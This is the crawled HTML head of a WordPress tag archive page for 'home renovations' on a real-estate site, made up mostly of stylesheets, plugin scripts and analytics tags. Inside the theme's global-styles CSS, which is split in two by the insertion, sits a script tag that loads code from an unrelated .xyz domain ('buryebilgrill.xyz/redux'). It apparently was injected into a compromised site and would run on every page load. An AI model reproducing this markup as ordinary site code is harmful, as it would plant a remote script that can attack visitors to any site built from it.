

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/tag/home-renovations/
body_size: 14205
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>home renovations &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; home renovations Tag Feed" href="https://createre.com/tag/home-renovations/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-dark-css-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/tags/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="archive tag tag-home-renovations tag-84 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
